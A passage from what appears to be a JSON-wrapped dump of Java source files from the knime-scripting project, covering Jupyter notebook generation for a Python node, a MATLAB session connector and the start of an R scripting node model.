LocalDateTime.now().format(formatter);\n\t\ttry (InputStream utilsStream = getClass().getClassLoader().getResourceAsStream(\"/de/mpicbg/knime/scripting/python/scripts/template_notebook.ipynb\")) {\n\t\t\tnbFile = Files.createTempFile(Paths.get(jupyterDirString), timeString + \"_\", \".ipynb\");\n\t\t\tFiles.copy(utilsStream, nbFile, StandardCopyOption.REPLACE_EXISTING);\n\t\t} catch (IOException ioe) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to create notebook format file: \" + ioe.getMessage());\n\t\t}\n\t\t\n\t\t// 2) replace the following parts with the appropriate file names and the current script\n\t\tfinal String INPUT_PLACEHOLDER = \"\\\"kIn = read_csv(r\\\\\\\"/path/to/input.csv\\\\\\\")\\\"\";\n\t\tfinal String OUTPUT_PLACEHOLDER = \" \\\"write_csv(pyOut, r\\\\\\\"/path/to/output.csv\\\\\\\")\\\"\";\n\t\tfinal String SCRIPT_PLACEHOLDER = \"\\\"source\\\": [\\n\" + \n\t\t\t\t\" \\\"pyOut = kIn\\\"\\n\" + \n\t\t\t\t\" ]\";\n\t\tfinal String CLEANUP_PLACEHOLDER = \"\\\"os.remove(r\\\\\\\"/path/to/tempfiles\\\\\\\")\\\"\";\n\t\t\n\t\tfinal String kernelDisplayNamePlaceholder = \"KERNEL_DISPLAY_NAME\";\n\t\tfinal String kernelLanguagePlaceholder = \"KERNEL_LANGUAGE\";\n\t\tfinal String kernelNamePlaceholder = \"KERNEL_NAME\";\n\t\t\n\t\t/*\n\t\t * supposed to look like this\n\t\t * \"kIn = read_csv(r\\\"***filename***\\\")\",\n\t\t * \"kIn2 = read_csv(r\\\"***anotherfilename***\\\")\"\n\t\t */\n\t\t\n\t\tList<String> loadInputList = new LinkedList<String>();\n\t\tfor(String inLabel : m_inPorts.keySet()) {\n\t\t\tFile f = m_tempFiles.get(inLabel);\n\t\t\tif(f != null) {\t\n\t\t\t\t\n\t\t\t\tString filename = f.getPath();\n\t\t\t\tif(isWindowsPlatform)\n\t\t\t\t\tfilename = filename.replace('\\\\', '/');\n\t\t\t\t\n\t\t\t\tString current = \"\\\"\" + inLabel + \" = read_csv(r\\\\\\\"\" + filename +\"\\\\\\\")\\\\n\\\"\";\n\t\t\t\tloadInputList.add(current);\n\t\t\t} else {\n\t\t\t\tthrow new KnimeScriptingException(\"Failed to write script file\");\t\t\t\t\n\t\t\t}\n\t\t}\n\t\tString loadInput = String.join(\",\\n\", loadInputList);\n\t\t\n\t\t/*\n\t\t * supposed to look like this\n\t\t * \"write_csv(r\\\"***filename***\\\",pyOut)\",\n\t\t * \"write_csv(r\\\"***otherfilename***\\\",pyOut2)\"\n\t\t */\n\t\t\n\t\tList<String> saveOutputList = new LinkedList<String>();\n\t\tfor(String outLabel : m_outPorts.keySet()) {\n\t\t\tFile f = m_tempFiles.get(outLabel);\n\t\t\tif(f != null) {\t\n\t\t\t\tString filename = f.getPath();\n\t\t\t\tif(isWindowsPlatform)\n\t\t\t\t\tfilename = filename.replace('\\\\', '/');\n\t\t\t\t\n\t\t\t\tString current = \"\\\"write_csv(r\\\\\\\"\" + filename +\"\\\\\\\",\" + outLabel+ \")\\\\n\\\"\";\n\t\t\t\tsaveOutputList.add(current);\n\t\t\t} else {\n\t\t\t\tthrow new KnimeScriptingException(\"Failed to write script file\");\t\t\t\t\n\t\t\t}\n\t\t}\n\t\tString saveOutput = String.join(\",\\n\", saveOutputList);\n\t\t\n\t\t// prepare script\n\t\t/*\n\t\t * supposed to look like this\n\t\t * \t\"pyOut = kIn\\n\",\n\t\t * \t\"for i in [1,2,3,10]:\\n\",\n\t\t * \t\" print(i)\"\n\t\t */\n\t\t\n\t\tfinal String tabReplace = \" \";\n\t\tString wholeScript = super.prepareScript();\n\t\tString[] splittedByNewline = wholeScript.split(\"\\\\R\", -1);\n\t\tString script = \"\\\"source\\\": [\\n\";\n\t\tList<String> lineList = new LinkedList<String>();\n\t\tfor(String line : splittedByNewline) {\n\t\t\tline = line.replace(\"\\t\", tabReplace);\n\t\t\tString current = tabReplace + \"\\\"\" + line + \"\\\\n\\\"\";\n\t\t\tlineList.add(current);\n\t\t}\t\t\n\t\tscript = script + String.join(\",\\n\", lineList) + \"\\n ]\";\n\t\t\n\t\t/*\n\t\t * supposed to look like this\n\t\t * \"os.remove(r\\\"***filename***\\\")\",\n\t\t * \"os.remove(r\\\"***otherfilename***\\\")\"\n\t\t */\n\n\t\tList<String> cleanupList = new LinkedList<String>();\n\t\tfor(String tempFile : m_tempFiles.keySet()) {\n\t\t\tFile f = m_tempFiles.get(tempFile);\n\t\t\tif(f != null) {\t\n\t\t\t\tString filename = f.getPath();\n\t\t\t\tif(isWindowsPlatform)\n\t\t\t\t\tfilename = filename.replace('\\\\', '/');\t\t\t\t\n\t\t\t\t\n\t\t\t\tString current = \"\\\"\" + \"os.remove(r\\\\\\\"\" + filename +\"\\\\\\\")\\\\n\\\"\";\n\t\t\t\tcleanupList.add(current);\n\t\t\t} else {\n\t\t\t\tthrow new KnimeScriptingException(\"Failed to write script file\");\t\t\t\t\n\t\t\t}\n\t\t}\n\t\tString cleanup = String.join(\",\\n\", cleanupList);\n\t\t\n\t\tCharset charset = StandardCharsets.UTF_8;\n\t\tString content;\n\t\ttry {\n\t\t\tcontent = new String(Files.readAllBytes(nbFile), charset);\n\t\t\tcontent = content.replace(INPUT_PLACEHOLDER, loadInput);\n\t\t\tcontent = content.replace(OUTPUT_PLACEHOLDER, saveOutput);\n\t\t\tcontent = content.replace(CLEANUP_PLACEHOLDER, cleanup);\n\t\t\tcontent = content.replace(SCRIPT_PLACEHOLDER, script);\t\n\t\t\tcontent = content.replace(kernelDisplayNamePlaceholder, jupyterKernel.getDisplayName());\n\t\t\tcontent = content.replace(kernelLanguagePlaceholder, jupyterKernel.getLanguage());\n\t\t\tcontent = content.replace(kernelNamePlaceholder, jupyterKernel.getName());\n\t\t\tFiles.write(nbFile, content.getBytes(charset));\n\t\t} catch (IOException ioe) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to modify notebook format file: \" + ioe.getMessage());\n\t\t}\n\t\t\n\t\t// 3) \n\t\tlaunchNotebook(jupyterLocation, jupyterMode, nbFile);\n\t}\n\n\t/**\n\t * return appropriate Jupyter kernel spec based on selected Python and preference settings\n\t * \n\t * @param jupyterPreferences\n\t * @param pythonVersion\n\t * @return {@link JupyterKernelSpec}\n\t */\n\tprivate JupyterKernelSpec getJupyterKernel(IPreferenceStore jupyterPreferences, String pythonVersion) {\n\t\t\n\t\tString kernelString = null;\n\t\tif(pythonVersion.equals(PythonPreferenceInitializer.PY2))\t\t\n\t\t\tkernelString = jupyterPreferences.getString(ScriptingPreferenceInitializer.JUPYTER_KERNEL_PY2);\n\t\tif(pythonVersion.equals(PythonPreferenceInitializer.PY3))\n\t\t\tkernelString = jupyterPreferences.getString(ScriptingPreferenceInitializer.JUPYTER_KERNEL_PY3);\n\t\t\n\t\tif(kernelString == null) return null;\n\t\t\n\t\tString[] singleItems = kernelString.split(\";\");\t\t\n\t\tint len = singleItems.length;\n\t\t\n\t\tif(len > 1) {\n\t\t\tint selectedIndex = Integer.parseInt(singleItems[0]);\n\t\t\tJupyterKernelSpec spec = JupyterKernelSpec.fromPrefString(singleItems[selectedIndex + 1]);\n\t\t\tif(!spec.getName().equals(JupyterKernelSpecsEditor.NO_SPEC))\n\t\t\t\treturn spec;\n\t\t}\t\n\t\t\n\t\treturn null;\n\t}\n\n\n\t/**\n\t * launch jupyter notebook with notebookfile\n\t * \n\t * @param jupyterLocation\n\t * @param nbFile\n\t * \n\t * @throws KnimeScriptingException\n\t */\n\tprivate void launchNotebook(String jupyterLocation, String jupyterMode, Path nbFile) throws KnimeScriptingException {\n\t\t\n\t\tassert python != null;\n\t\tString[] command;\t\t\n\t\t\n\t\ttry {\n\t\t\tif(isWindowsPlatform)\n\t\t\t\tcommand = new String[] {\"powershell.exe\", \"-Command\", jupyterLocation, jupyterMode, nbFile.toString()};\n\t\t\telse \n\t\t\t\tcommand = new String[] {jupyterLocation, jupyterMode, nbFile.toString()};\n\t\t\tpython.executeCommand(command, false);\n\t\t\t//python.executeCommand(new String[]{jupyterLocation, jupyterMode, nbFile.toString()}, false);\n\t\t} catch (Exception re) {\n\t\t\tthrow new KnimeScriptingException(\"Failed while launching Jupyter: \" + re.getMessage());\n\t\t}\n\n\t}\n\n\t/**\n\t * check whether jupyter version can be obtained\n\t * \n\t * @param jupyterLocation\n\t * @return String with Jupyter version if successfull, exception thrown otherwise\n\t * \n\t * @throws KnimeScriptingException\n\t */\n\tprivate String isJupyterInstalled(String jupyterLocation) throws KnimeScriptingException {\n\t\t\n\t\tassert python != null;\n\t\tString outString = \"\"; \n\t\t\n\t\tCommandOutput output;\n\t\tString[] command;\t\t\n\t\t\n\t\ttry {\n\t\t\tif(isWindowsPlatform)\n\t\t\t\tcommand = new String[] {\"powershell.exe\", \"-Command\", jupyterLocation, \"notebook\", \"--version\"};\n\t\t\telse \n\t\t\t\tcommand = new String[] {jupyterLocation, \"notebook\", \"--version\"};\n\t\t\toutput = python.executeCommand(command);\t\n\t\t\t//output = python.executeCommand(new String[]{});\n\t\t} catch (Exception re) {\n\t\t\tthrow new KnimeScriptingException(\"Failed while checking for Jupyter Version: \" + re.getMessage());\n\t\t}\n\t\n\t\tif(output.hasStandardOutput()) {\t\t\t\n\t\t\toutString= String.join(\"\\n\", output.getStandardOutput());\n\t\t}\n\t\tif(output.hasErrorOutput())\n\t\t\tthrow new KnimeScriptingException(\"Jupyter check failed: \" + String.join(\"\\n\", output.getErrorOutput()));\n\t\t\n\t\treturn outString;\n\t}\n\n\t/**\n\t * create DataCell based on value in string format and a given datatype\n\t * \n\t * @param value\t\tvalue as string representation\n\t * @param dType\t\trequired data type\n\t * \n\t * @return\t\t\t{@link DataCell}\n\t * @throws KnimeScriptingException\n\t */\n\tprivate DataCell createCell(String value, DataType dType) throws KnimeScriptingException {\n\t\t\n\t\tif(dType.equals(StringCellFactory.TYPE)) {\n\t\t\treturn new StringCell(value);\n\t\t}\n\t\tif(dType.equals(DoubleCellFactory.TYPE)) {\n\t\t\ttry {\n\t\t\t\tif(value.equals(\"inf\"))\n\t\t\t\t\treturn new DoubleCell(Double.POSITIVE_INFINITY);\n\t\t\t\tif(value.equals(\"-inf\"))\n\t\t\t\t\treturn new DoubleCell(Double.NEGATIVE_INFINITY);\n\t\t\t\t\n\t\t\t\tdouble d = Double.parseDouble(value);\n\t\t\t\treturn new DoubleCell(d);\n\t\t\t} catch (NumberFormatException nfe) {\n\t\t\t\tthrow new KnimeScriptingException(nfe.getMessage());\n\t\t\t}\n\t\t}\n\t\tif(dType.equals(LongCellFactory.TYPE)) {\n\t\t\ttry {\n\t\t\t\tlong i = Long.parseLong(value);\n\t\t\t\treturn new LongCell(i);\n\t\t\t} catch (NumberFormatException nfe) {\n\t\t\t\tthrow new KnimeScriptingException(nfe.getMessage());\n\t\t\t}\n\t\t}\n\t\tif(dType.equals(BooleanCellFactory.TYPE)) {\n\t\t\tboolean b = Boolean.parseBoolean(value);\n\t\t\treturn BooleanCellFactory.create(b);\n\t\t}\n\t\tif(dType.equals(LocalDateTimeCellFactory.TYPE)) {\t\t\n\t\t\treturn LocalDateTimeCellFactory.create(value, PY_dateFormatter);\n\t\t}\n\t\tif(dType.equals(DurationCellFactory.TYPE)) {\n\t\t\ttry {\n\t\t\t\tDuration d = Duration.parse(value);\n\t\t\t\treturn DurationCellFactory.create(d);\n\t\t\t} catch (DateTimeParseException dtpe) {\n\t\t\t\treturn DataType.getMissingCell();\n\t\t\t}\n\t\t}\n\t\t\n\t\treturn null;\n\t}\n\n\t/**\n\t * map Python-type definition to KNIME type definition\n\t * \n\t * @param cType\n\t * @return\t{@link DataType}\n\t */\n\tprivate DataType getKnimeDataType(String cType) {\n\t\t\n\t\t// need to get data type from the factory as there\n\t\t// is LocalDateTimeCell which has no public type available\n\t\t\n\t\tswitch(cType) {\n\t\tcase PY_TYPE_OBJECT: return StringCellFactory.TYPE;\n\t\tcase PY_TYPE_BOOL: return BooleanCellFactory.TYPE;\n\t\tcase PY_TYPE_FLOAT: return DoubleCellFactory.TYPE;\n\t\tcase PY_TYPE_LONG: return LongCellFactory.TYPE;\n\t\tcase PY_TYPE_DATETIME: return LocalDateTimeCellFactory.TYPE;\n\t\tcase PY_TYPE_TIMEDELTA: return DurationCellFactory.TYPE;\n\t\tdefault: return null;\n\t\t}\n\t}\n\n\t/**\n\t * @return KNIME table spec\n\t */\n\tprivate DataTableSpec createDataTableSpec(Map<String, DataType> columns) {\n\t\t\n\t\tList<DataColumnSpec> cSpecList = new LinkedList<DataColumnSpec>();\n\n\t\tfor(String col : columns.keySet()) {\n\t\t\tDataColumnSpecCreator newColumn = new DataColumnSpecCreator(col, columns.get(col));\n\t\t\tcSpecList.add(newColumn.createSpec());\n\t\t}\n\t\t\n\t\tDataColumnSpec[] cSpecArray = new DataColumnSpec[cSpecList.size()];\n\t\tcSpecArray = cSpecList.toArray(cSpecArray);\n\t\t\n\t\tDataTableSpec tSpec = new DataTableSpec(\"Result from Python\", cSpecArray);\n\t\t\n\t\treturn tSpec;\n\t}\n\n\t/**\n\t * write script to file for normal pushing of Python snippets\n\t * \n\t * @throws KnimeScriptingException\n\t */\n\tprotected void prepareScriptFile() throws KnimeScriptingException {\n\t\ttry(BufferedWriter scriptWriter = new BufferedWriter(new FileWriter(getScriptFile(), true))) {\n\t\t\tprepareScript(scriptWriter, true, PythonInputMode.ignoreFlag());\n\t\t} catch (IOException ioe) {\n\t\t\tioe.printStackTrace();\n\t\t\tthrow new KnimeScriptingException(\"Failed to write script file: \", ioe.getMessage());\n\t\t}\n\t}\n\n\t/**\n\t * @return list of input keys\n\t */\n\tprotected List<String> getInputKeys() {\n\t\treturn m_inKeys;\n\t}\n\n\t/**\n\t * sets list of input keys\n\t * \n\t * @param keyList\n\t */\n\tpublic void setInputKeys(List<String> keyList) {\n\t\tm_inKeys = keyList;\n\t}\n\t\n\n}\n\n\n"
},
{
"alpha_fraction": 0.697981059551239,
"alphanum_fraction": 0.6997665166854858,
"avg_line_length": 30.519479751586914,
"blob_id": "3809f230aed7b8d662fd029f2900e02d80990100",
"content_id": "7bcd4094faf8ac322ff69d9981018a6f1b86f224",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 7281,
"license_type": "permissive",
"max_line_length": 160,
"num_lines": 231,
"path": "/de.mpicbg.knime.scripting.matlab/src/de/mpicbg/knime/scripting/matlab/ctrl/MatlabConnector.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.matlab.ctrl;\n\nimport java.util.ArrayList;\nimport java.util.List;\nimport java.util.concurrent.ArrayBlockingQueue;\n\nimport matlabcontrol.MatlabConnectionException;\nimport matlabcontrol.MatlabInvocationException;\nimport matlabcontrol.MatlabProxy;\nimport matlabcontrol.MatlabProxyFactory;\nimport matlabcontrol.MatlabProxyFactoryOptions;\n\n\n/**\n * This class can be considered to be a local MATLAB server for MATLAB scripting-integration\n * plugin for KNIME. It manages a single running MATLAB application that can be controlled\n * by the KNIME nodes.\n * \n * TODO: add connection timeout\n * TODO: Connection problems are not handled well yet:\n * \t\t if there is not network and MATLAB can't check out a license it hangs and if interrupted, thinks that matlab already runs.\n * \n * @author Felix Meyenhofer\n */\npublic class MatlabConnector {\n\t\n\t/** keep one single class instance */\n\tprivate static MatlabConnector instance;\n\t\n\t/** Total count of threads connecting to MATLAB */\n\tprivate static Integer threadCount = 0;\n\t\n\t/** Factory to control the MATLAB session */\n\tstatic MatlabProxyFactory proxyFactory;\n\t\n\t/** MATLAB access queue */\n\tstatic ArrayBlockingQueue<MatlabProxy> proxyQueue = new ArrayBlockingQueue<MatlabProxy>(10);\n\t\n\t/** Number of allowed proxies (set during instantiation of the class) */\n\tstatic int proxyQueueSize = 1;\n\t\n\t/** Difference of the currently available MATLAB sessions and the set quota */\n\tprivate static int proxyQueueDifference = 0;\n\t\n\t/**\n\t * Constructor\n\t */\n\tprivate MatlabConnector() {\n\t\t// Prevent multiple instantiation\n\t}\n\t\n\t/**\n\t * Get the instance of the MatlabConnector\n\t * \n\t * @param numberOfMatlabSessions allowed\n\t * @return the Matlab connector singleton\n\t * @throws MatlabConnectionException\n\t * @throws MatlabInvocationException\n\t * @throws InterruptedException\n\t */\n\tpublic static synchronized MatlabConnector getInstance(int numberOfMatlabSessions) throws MatlabConnectionException, \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t MatlabInvocationException, \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t InterruptedException {\n\t\t// Initialize ONCE if necessary and set the queue size and difference.\n\t\tif (MatlabConnector.instance == null) {\n\t\t\tMatlabConnector.instance = new MatlabConnector();\n\t\t\tproxyQueueSize = numberOfMatlabSessions;\n\t\t\tproxyQueueDifference = proxyQueue.size() - proxyQueueSize;\n\t\t}\n\t\t\n\t\t// Determine the total number of threads and the number of this thread\n\t\tthreadCount++;\n\t\t\n\t\t// Create the proxy factory (exactly once).\n\t\tif (proxyFactory == null) {\n\t\t\tMatlabProxyFactoryOptions options = new MatlabProxyFactoryOptions.Builder().\n\t\t\t\t\tsetUsePreviouslyControlledSession(true).\n\t\t\t\t\tbuild();\n\t\t\tproxyFactory = new MatlabProxyFactory(options);\n\t\t}\n\t\t\n\t\treturn MatlabConnector.instance;\n\t}\n\t\n\t/**\n\t * Setter for the number of Matlab instances\n\t * @param newSize\n\t */\n\tpublic static synchronized void setProxyQueueSize(int newSize) {\n\t\tif (newSize != proxyQueueSize) {\n\t\t\tproxyQueueDifference = proxyQueueSize - newSize;\n\t\t\tproxyQueueSize = newSize;\t\t\t\n\t\t}\n\t}\n\t\n\t/**\n\t * Update the Matlab instance queue\n\t * \n\t * @throws MatlabConnectionException\n\t * @throws MatlabInvocationException\n\t * @throws InterruptedException\n\t */\n\tprivate static synchronized void updateProxyQueue() throws MatlabConnectionException, \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t MatlabInvocationException, \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t InterruptedException {\n\t\tfor (int i = 0; i < Math.abs(proxyQueueDifference); i++) {\n\t\t\tif (proxyQueueDifference < 0) {\n\t\t\t\trequestMatlabProxy();\n\t\t\t} else {\n\t\t\t\tMatlabProxy proxy = proxyQueue.take();\n\t\t\t\tproxy.disconnect();\n\t\t\t\tproxyQueue.remove(proxy);\t\t\t\t\t\n\t\t\t}\n\t\t\t\n\t\t}\n\t\t\n\t\tproxyQueueDifference = 0;\n\t}\n\t\n\t/**\n\t * Try to get a proxy for a Matlab instance\n\t * @throws MatlabConnectionException\n\t * @throws MatlabInvocationException\n\t * @throws InterruptedException\n\t */\n\tprivate static synchronized void requestMatlabProxy() throws MatlabConnectionException, \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t MatlabInvocationException, \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t InterruptedException {\n\t\tSystem.out.println(\"MATLAB: starting new session...\");\n\t\t\n\t\tproxyFactory.requestProxy(new MatlabProxyFactory.RequestCallback() {\n @Override\n public void proxyCreated(MatlabProxy proxy) {\n \t// Once the session is running, add the proxy object to the proxy queue\n proxyQueue.add(proxy);\n \n // Add a disconnection listener, so this controller can react if the MATLAB \n // application is closed (for instance by the user)\n proxy.addDisconnectionListener(new MatlabProxy.DisconnectionListener() {\t\t\t\t\n\t\t\t\t\t@Override\n\t\t\t\t\tpublic void proxyDisconnected(MatlabProxy proxy) {\n\t\t\t\t\t\tproxyQueue.remove(proxy);\n\t\t\t\t\t\tproxyQueueDifference--;\n\t\t\t\t\t\tSystem.out.println(\"MATLAB application disconnected. Remaining running sessions: \" + proxyQueue.size() + \", session difference: \" + proxyQueueDifference);\n\t\t\t\t\t}\t\t\t\t\t\n\t\t\t\t});\n }\n\t\t});\n\t\t\n\t\tcleanupMatlabConsole();\n\t}\n\t\n\t/**\n\t * Utility to clean the output in the Matlab console\n\t */\n\tprivate static synchronized void cleanupMatlabConsole() {\n\t\t// Move the proxies from the blocking queue to a temporary list\n\t\tList<MatlabProxy> tempProxyHolder = new ArrayList<MatlabProxy>(proxyQueueSize);\n\t\tfor (int i = 0; i < proxyQueueSize; i++) {\n try {\n \ttempProxyHolder.add(proxyQueue.take());\n\t\t\t} catch (InterruptedException e2) {\n\t\t\t\te2.printStackTrace();\n\t\t\t}\n\t\t}\n\t\t\n\t\t// Execute the MATLAB commands and move the proxies back to the array blocking queue.\n\t\tfor (int i = 0; i < proxyQueueSize; i++) {\n\t\t\ttry {\n\t\t\t\tMatlabProxy proxy = tempProxyHolder.remove(0); \n\t\t\t\tproxy.eval(\"clc;\");\n\t\t\t\tproxy.eval(\"disp('Started from KNIME (MATLAB scripting integration)');\");\n\t\t\t\tproxyQueue.put(proxy);\n\t\t\t\n\t\t\t} catch (MatlabInvocationException e) {\n\t\t\t\te.printStackTrace();\n\t\t\t} catch (InterruptedException e) {\n\t\t\t\te.printStackTrace();\n\t\t\t}\n\t\t}\n\t}\n\n\t/**\n\t * Get the number of threads\n\t * \n\t * @return number of threads\n\t */\n\tpublic static synchronized int getReferenceCount() {\n\t\treturn threadCount;\n\t}\n\t\n\t/**\n\t * Get a proxy from the queue.\n\t * This should be succeeded by a call to {@link #returnProxyToQueue}\n\t * \n\t * @return Proxy object\n\t * @throws MatlabConnectionException \n\t * @throws InterruptedException \n\t * @throws MatlabInvocationException \n\t */\n\tpublic MatlabProxy acquireProxyFromQueue() throws MatlabConnectionException, \n\t\t\t\t\t\t\t\t\t\t\t\t\t MatlabInvocationException, \n\t\t\t\t\t\t\t\t\t\t\t\t\t InterruptedException {\n\t\t// Update the queue (in case a MATLAB session is closed, we want to restart a new one\n\t\t// if it is requested by the node, and not before!)\n\t\tupdateProxyQueue();\n\n\t\t// Get access to the session\n\t\ttry {\n\t\t\treturn proxyQueue.take();\n\t\t} catch (InterruptedException e) {\n\t\t\te.printStackTrace();\n\t\t\tthrow new RuntimeException(\"This is bad. The queue is probably corrupted. You need to close and reopen the Workflow.\");\n\t\t}\n\t}\n\t\n\t/**\n\t * Put the proxy back into the queue.\n\t * This should be preceded by a call to {@link #acquireProxyFromQueue()}\n\t * \n\t * @param proxy\n\t */\n\tpublic void returnProxyToQueue(MatlabProxy proxy) {\n\t\ttry {\n\t\t\tproxyQueue.put(proxy);\n\t\t} catch (InterruptedException e) {\n\t\t\tSystem.err.println(\"This is bad. The queue is probably corrupted. You need to reopen the Workflow.\");\n\t\t\te.printStackTrace();\n\t\t}\n\t}\t\n}\n"
},
{
"alpha_fraction": 0.6990770101547241,
"alphanum_fraction": 0.7026172876358032,
"avg_line_length": 32.7414665222168,
"blob_id": "8cc05fbccdb265db2d7ce4cea9f407394539c35c",
"content_id": "d678e28e6a0b6aa6b6234cbdeb99ba9c3213c4dc",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 39545,
"license_type": "permissive",
"max_line_length": 200,
"num_lines": 1172,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/AbstractRScriptingNodeModel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r;\n\nimport java.awt.Color;\nimport java.io.File;\nimport java.io.IOException;\nimport java.util.ArrayList;\nimport java.util.Collections;\nimport java.util.HashMap;\nimport java.util.LinkedHashSet;\nimport java.util.List;\nimport java.util.Map;\nimport java.util.Set;\nimport java.util.TreeMap;\n\nimport org.apache.commons.lang3.ArrayUtils;\nimport org.eclipse.jface.preference.IPreferenceStore;\nimport org.knime.core.data.BooleanValue;\nimport org.knime.core.data.DataCell;\nimport org.knime.core.data.DataColumnSpec;\nimport org.knime.core.data.DataRow;\nimport org.knime.core.data.DataTableSpec;\nimport org.knime.core.data.DataType;\nimport org.knime.core.data.DoubleValue;\nimport org.knime.core.data.IntValue;\nimport org.knime.core.data.StringValue;\nimport org.knime.core.data.property.ShapeFactory;\nimport org.knime.core.data.property.ShapeFactory.Shape;\nimport org.knime.core.node.BufferedDataContainer;\nimport org.knime.core.node.BufferedDataTable;\nimport org.knime.core.node.CanceledExecutionException;\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.ExecutionMonitor;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.ModelContent;\nimport org.knime.core.node.NodeLogger;\nimport org.knime.core.node.config.Config;\nimport org.knime.core.node.defaultnodesettings.SettingsModelIntegerBounded;\nimport org.knime.core.node.port.PortObject;\nimport org.knime.core.node.port.PortObjectSpec;\nimport org.knime.core.node.port.PortType;\nimport org.knime.core.node.workflow.FlowVariable;\nimport org.osgi.framework.Bundle;\nimport org.osgi.framework.FrameworkUtil;\nimport org.rosuda.REngine.REXP;\nimport org.rosuda.REngine.REXPDouble;\nimport org.rosuda.REngine.REXPGenericVector;\nimport org.rosuda.REngine.REXPInteger;\nimport org.rosuda.REngine.REXPLogical;\nimport org.rosuda.REngine.REXPMismatchException;\nimport org.rosuda.REngine.REXPString;\nimport org.rosuda.REngine.RList;\nimport org.rosuda.REngine.Rserve.RConnection;\nimport org.rosuda.REngine.Rserve.RserveException;\n\nimport de.mpicbg.knime.knutils.data.property.ColorModelUtils;\nimport de.mpicbg.knime.knutils.data.property.ShapeModelUtils;\nimport de.mpicbg.knime.knutils.data.property.SizeModel;\nimport de.mpicbg.knime.knutils.data.property.SizeModel.Mapping;\nimport de.mpicbg.knime.knutils.data.property.SizeModelUtils;\nimport de.mpicbg.knime.scripting.core.AbstractScriptingNodeModel;\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.core.TemplateCache;\nimport de.mpicbg.knime.scripting.core.exceptions.KnimeScriptingException;\nimport de.mpicbg.knime.scripting.core.utils.ScriptingUtils;\nimport de.mpicbg.knime.scripting.r.data.RDataColumn;\nimport de.mpicbg.knime.scripting.r.data.RDataFrameContainer;\nimport de.mpicbg.knime.scripting.r.node.snippet.RSnippetNodeDialog;\nimport de.mpicbg.knime.scripting.r.port.RPortObject2;\nimport de.mpicbg.knime.scripting.r.prefs.RPreferenceInitializer;\n\npublic abstract class AbstractRScriptingNodeModel extends AbstractScriptingNodeModel {\n\n\tpublic static final String R_INVAR_BASE_NAME = \"kIn\";\n\tpublic static final String R_OUTVAR_BASE_NAME = \"rOut\";\n\n\t/** map with possible KNIME shapes */\n\tpublic static final Map<String, Integer> R_SHAPES;\n\tstatic {\n\t\tMap<String, Integer> map = new HashMap<String, Integer>();\n\t\tmap.put(ShapeFactory.ASTERISK, 8);\n\t\tmap.put(ShapeFactory.CIRCLE, 16);\n\t\tmap.put(ShapeFactory.CROSS, 4);\n\t\tmap.put(ShapeFactory.DIAMOND, 18);\n\t\tmap.put(ShapeFactory.HORIZONTAL_LINE, 45);\n\t\tmap.put(ShapeFactory.RECTANGLE, 15);\n\t\tmap.put(ShapeFactory.REVERSE_TRIANGLE, 25);\n\t\tmap.put(ShapeFactory.TRIANGLE, 17);\n\t\tmap.put(ShapeFactory.VERTICAL_LINE, 124);\n\t\tmap.put(ShapeFactory.X_SHAPE, 4);\n\t\tR_SHAPES = Collections.unmodifiableMap(map);\n\t}\n\n\tpublic static final String CFG_SCRIPT_DFT = \"rOut <- kIn\";\n\tpublic static final String CFG_SCRIPT2_DFT = \"rOut <- kIn1\";\n\n\t// constants defining the naming of variables used as KNIME input/output within R\n\t/** data-frame with input KNIME-table */\n\tpublic static final String VAR_RKNIME_IN = \"knime.in\";\n\t/** data-frame for output KNIME-table */\n\tpublic static final String VAR_RKNIME_OUT = \"knime.out\";\n\t/** list with input KNIME flow variables */\n\tpublic static final String VAR_RKNIME_FLOW_IN = \"knime.flow.in\";\n\t/** list for output KNIME flow variables */\n\tpublic static final String VAR_RKNIME_FLOW_OUT = \"knime.flow.out\";\n\t/** character vector for loading/saving used R packages */\n\tpublic static final String VAR_RKNIME_LIBS = \"knime.loaded.libraries\";\n\t/** KNIME color information TODO: how to represent in R? */\n\tpublic static final String VAR_RKNIME_COLOR = \"knime.colors\";\n\t/** KNIME input script */\n\tpublic static final String VAR_RKNIME_SCRIPT = \"knime.script.in\";\n\t/** KNIME workspace handle */\n\tpublic static final String VAR_RKNIME_WS_IN = \"knime.ws.in\";\n\n\t/** enum for datatypes which can be pushed to R via R-serve */\n\tpublic enum RType { R_DOUBLE, R_LOGICAL, R_INT, R_STRING, R_FACTOR };\n\n\t/** connection to R-server */\n\tprotected RConnection m_con = null;\n\n\t/**\n\t * reset the connection member variable to null after closing\n\t */\n\tprotected void closeRConnection() {\n\t\tif(m_con != null) {\n\t\t\tif(m_con.isConnected())\n\t\t\t\tm_con.close();\n\t\t\tm_con = null;\n\t\t}\n\t}\n\n\t/**\n\t * @param inPorts\n\t * @param outPorts\n\t * @param rColumnSupport\n\t */\n\tpublic AbstractRScriptingNodeModel(PortType[] inPorts, PortType[] outPorts, RColumnSupport rColumnSupport) {\n\t\tsuper(inPorts, outPorts, rColumnSupport);\n\t}\n\n\t/**\n\t * \n\t * @param inPorts\n\t * @param outPorts\n\t */\n\tpublic AbstractRScriptingNodeModel(PortType[] inPorts, PortType[] outPorts) {\n\t\tsuper(inPorts, outPorts, new RColumnSupport());\n\t}\n\n\t/**\n\t * constructor with node configuration object\n\t * @param nodeModelConfig\n\t */\n\tpublic AbstractRScriptingNodeModel(ScriptingModelConfig nodeModelConfig) 